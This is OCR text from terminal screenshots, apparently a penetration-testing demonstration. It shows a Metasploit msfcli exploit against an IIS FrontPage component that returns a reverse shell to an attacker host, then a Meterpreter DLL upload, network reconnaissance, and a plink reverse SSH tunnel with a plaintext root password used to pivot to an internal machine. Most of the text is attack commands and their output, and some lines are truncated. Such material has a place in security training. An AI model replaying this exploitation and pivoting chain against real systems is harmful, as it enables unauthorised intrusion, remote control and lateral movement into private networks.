 Eterm
Eterm
Eterm
[Eterm]
Eterm
Eterm Font Background Terminal
root@2[framework-2.3]# ./msfcli iis_fp30reg_chunked SSL=1 RHOST=212.150.53.165 R
PORT=443 PAYLOAD=win32_reverse LHOST=80.179.76.244 LPORT=80 E
[*] Starting Reverse Handler.
[*] Refreshing remote process...
[*] Frontpage component found
[*] Sending exploit request...
[*] Sending exploit request...
[*] Sending exploit request...
[*] Got connection from 80.179.76.244:80 <-> 212.150.53.165:1033
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>
PORT=443 PAYLOAD=win32_reverse
[*] Sleeping before sending
[*] Uploading dll to memory
[*] Upload completed
meterpreter>
[ -= connected to =-
[ -= meterpreter server =-
[ -= v. 00000500 =-
meterpreter> use -m Fs
loadlib: Loading library fr
meterpreter> up
loadlib: success.
meterpreter> load /pentest/
upload: Starting upload of
upload: 1 uploads started.
meterpreter>
upload: Upload from '/pente
meterpreter>
Eterm
Eterm Font Background Terminal
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.222.2
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 212.150.53.165
Subnet Mask . . . . . . . . . . . : 255.255.255.248
Default Gateway . . . . . . . . . : 212.150.53.161
C:\>arp -a
arp -a
Interface: 172.16.222.132 on Interface 0x1000003
Internet Address Physical Address Type
172.16.222.133 00-0c-29-68-0c-2e dynamic
Interface: 212.150.53.165 on Interface 0x1000004
Internet Address Physical Address Type
212.150.53.161 00-03-6c-17-75-d7 dynamic
C:\>plink -l root -pw mutsmuts -C -R 135:172.16.222.133:135 80.179.76.244
plink -l root -pw mutsmuts -C -R 135:172.16.222.133:135 80.179.76.244
Net
cpu
mem
hda